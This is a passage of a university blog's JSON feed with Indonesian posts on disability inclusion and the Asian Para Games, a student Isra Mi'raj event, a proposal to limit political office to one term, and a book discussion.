\/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg 